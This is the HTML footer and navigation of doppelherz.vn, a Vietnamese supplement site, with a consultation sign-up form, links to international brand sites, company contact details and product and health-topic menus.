<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="0a6392987bd82d86a804b79eb8f0a4a6" class="section homebooking" id="section_332194171">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-44789125" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-44789125 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1105374344">


	<div id="col-1147739155" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1627801224" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3075954658" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3075954658"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3075954658"), turnstile.render("#cf-turnstile-cf7-3075954658", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3075954658"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3075954658')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3075954658');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1627801224 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-2080391651" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2080391651 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_332194171 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_332194171 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_332194171 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="d553d1e5ac7fad1fd0c60174d98e7e68" class="section" id="section_1734779141">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1676599397" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1676599397 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-906799346">


	<div id="col-2098381307" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1023411051" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-1023411051 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1023411051 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-722490493" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-3879595533" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-3879595533 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3879595533 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1654599705" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-296779428">


	<div id="col-719038270" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1974596523" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1974596523 {
  color: rgb(255,255,255);
}
#text-1974596523 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-719038270 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1301597361" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-638192483" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-638192483 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-638192483 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1301597361 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-2071947759" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3021511566" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-3021511566 {
  color: rgb(255,255,255);
}
#text-3021511566 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2406076246" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2406076246 {
  color: rgb(255,255,255);
}
#text-2406076246 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1734779141 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1734779141 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
